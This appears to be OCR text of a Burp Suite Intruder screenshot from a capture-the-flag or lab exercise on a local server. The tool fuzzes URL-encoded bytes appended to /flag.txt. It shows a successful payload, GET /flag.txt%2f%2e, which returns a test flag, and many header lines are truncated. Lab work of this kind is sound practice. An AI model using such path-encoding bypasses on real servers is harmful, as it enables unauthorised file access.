 攻击 保存 列 8. Intruder attack of http://localhost:8000 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 错误 超时 长度 注释
11824 %2f %2e 200 330
2 %01 %00 400 309
4 %03 %00 400 309
1 %00 %00 400 309
3 %02 %00 400 309
5 %04 %00 400 309
6 %05 %00 400 309
请求 响应
美化 Raw Hex \n
1 GET /flag.txt%2f%2e HTTP/1.1
2 Host: localhost:8000
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobil
6 sec-ch-ua-platf
7 Upgrade-Insecur
8 User-Agent: Moz .36
9 Accept:
text/html,appli v=b3;q=0
.7
10 Sec-Fetch-Site:
11 Sec-Fetch-Mode:
12 Sec-Fetch-User:
13 Sec-Fetch-Dest:
14 Accept-Encoding
15 Accept-Language
16 If-None-Match:
17 If-Modified-Sin
18 Connection: kee
0高亮
已完成
Result 11824 | Intruder攻击
Payload 1: %2f
Payload 2: %2e
Status code: 200
Length: 330
Timer: 64
上一个
下一个
请求 响应
美化 Raw Hex 页面渲染 \n
1 flag{test_flag}
2